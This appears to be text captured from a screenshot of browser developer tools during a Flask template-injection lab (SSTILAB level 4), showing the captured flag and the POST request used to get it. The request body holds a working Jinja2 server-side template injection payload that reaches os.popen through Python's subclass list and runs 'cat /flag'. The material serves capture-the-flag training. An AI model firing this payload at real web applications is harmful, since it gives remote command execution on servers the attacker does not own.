 Hello SSTILAB{enjoy_flask_ssti}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamp
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://192.168.231.129:18080/flasklab/level/4
enctype
Use POST method application/x-www-form-urlencoded
Body
code=
{{''.__class__.__base__.__subclasses__().__getitem__(117).__init__.__globals__.__get
item__('popen')('cat /flag').read()}}